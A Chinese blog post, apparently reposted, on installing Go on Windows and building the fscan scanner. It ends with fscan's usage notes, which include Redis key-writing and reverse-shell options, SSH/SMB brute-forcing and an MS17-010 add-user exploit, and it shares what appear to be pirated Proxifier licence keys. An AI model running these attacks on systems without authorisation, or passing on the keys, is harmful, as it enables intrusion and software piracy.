今天想在windows环境下安装FSCAN扫描器,但是出现了很多问题,花费了很多时间,今天,我把我的安装疑惑和解决过程总结以下,希望能帮助到一样迷茫的小伙伴。
第一步:
首先,因为fscan是用go语言编译的。所以电脑需要go语言环境,所以,第一步是给电脑安装一个go语言环境
- 首先,在这里有一个坑,如果是为了使用fscan的话,go环境的版本配置需要高版本。我这里使用的是1.19版本。之前安装的是1.16 版本。一直报错。
go 环境的安装配置在windows上了可以选择用msi文件安装。下面附上下载链接:
https://go.dev/dl/
我选择的是这个,其他的应该也可以,不过我是用这个安装的,十分便捷。直接双击点,然后默认继续就可以,不用更改什么东西,你可以选择自定义安装目录。不过默认的是在
C:/Program file/Go
,而且使用这个msi安装方式就是不用自己配置环境变量,他自动就配置完了。
- 坑2:在安装完成后,如果安装完成前,你有未关闭的cmd终端,那么如果你在安装完成以后在之前的终端上输入:
go version的命令查看go版本的话是不可行的,你需要关闭所有终端,再重新打开终端再次输入:go version。
然后关闭自己所有的cmd终端,在新打开的终端中输入
go version
。

如果后面出现了版本号的话就是安装完成了。
第二步:
在GitHub上下载项目。
然后大家会发现,在项目中并没有fscan.exe文件,这个不急,因为这个exe文件时需要编译生成的,并不是自带的。
在编译生成fscan.exe可执行文件之前,还有几个步骤需要执行。
- 下载安装 proxifier 下载链接: https://www.proxifier.com/download/ 然后他的激活秘钥是: L6Z8A-XY2J4-BTZ3P-ZZ7DF-A2Q9C(Portable Edition)#免安装版本 5EZ8G-C3WL5-B56YG-SCXM9-6QZAP(Standard Edition)#安装版本 P427L-9Y552-5433E-8DSR3-58Z68(MAC) #mac版本 ; 然后下载完成以后不用打开这个软件,下载完就可以了。
- 配置go环境 在cmd命令行中输入代码:
go env -w GOSUMDB=off以及代码:go env -w GOPROXY=https://goproxy.cn,direct以上两条代码都要输入。输入完成以后就可以了。接下来就是生成fscan.exe可执行文件了。3.进入刚刚下载完成的
fscan-main文件目录下,我的是在D盘。路径是
D:/FSCAN/fscan-main,进入目录以后在cmd中输入以下代码:
go build -ldflags="-s -w " -trimpath
然后等待一会儿就会在目录中生成fscan.exe文件了。
最后附上使用说明:
使用说明
简单用法
…
fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
fscan.exe -h 192.168.1.1/16 (B段扫描)
…
其他用法fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
fscan.exe -h 192.168.1.1/24 -socks5 127.0.0.1:1080
fscan.exe -h 192.168.1.1/24 -m ms17010 -sc add (内置添加用户等功能,只适用于备选工具,更推荐其他ms17010的专项利用工具)
编译命令go build -ldflags="-s -w " -trimpath main.go
upx -9 fscan.exe (可选,压缩体积)
完整参数-c string
ssh命令执行
-cookie string
设置cookie
-debug int
多久没响应,就打印当前进度(default 60)
-domain string
smb爆破模块时,设置域名
-h string
目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
-hf string
读取文件中的目标
-hn string
扫描时,要跳过的ip: -hn 192.168.1.1/24
-m string
设置扫描模式: -m ssh (default “all”)
-no
扫描结果不保存到文件中
-nobr
跳过sql、ftp、ssh等的密码爆破
-nopoc
跳过web poc扫描
-np
跳过存活探测
-num int
web poc 发包速率 (default 20)
-o string
扫描结果保存到哪 (default “result.txt”)
-p string
设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default “21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017”)
-pa string
新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
-path string
fcgi、smb romote file path
-ping
使用ping代替icmp进行存活探测
-pn string
扫描时要跳过的端口,as: -pn 445
-pocname string
指定web poc的模糊名字, -pocname weblogic
-proxy string
设置代理, -proxy http://127.0.0.1:8080
-user string
指定爆破时的用户名
-userf string
指定爆破时的用户名文件
-pwd string
指定爆破时的密码
-pwdf string
指定爆破时的密码文件
-rf string
指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
-rs string
redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
-silent
静默扫描,适合cs扫描时不回显
-sshkey string
ssh连接时,指定ssh私钥
-t int
扫描线程 (default 600)
-time int
端口扫描超时时间 (default 3)
-u string
指定Url扫描
-uf string
指定Url文件扫描
-wt int
web访问超时时间 (default 5)
-pocpath string
指定poc路径
-usera string
在原有用户字典基础上,新增新用户
-pwda string
在原有密码字典基础上,增加新密码
-socks5
指定socks5代理 (as: -socks5 socks5://127.0.0.1:1080)
-sc
指定ms17010利用模块shellcode,内置添加用户等功能 (as: -sc add)
最后希望大家能摆脱苦海!谢谢。
版权归原作者 a56484 所有, 如有侵权,请联系我们删除。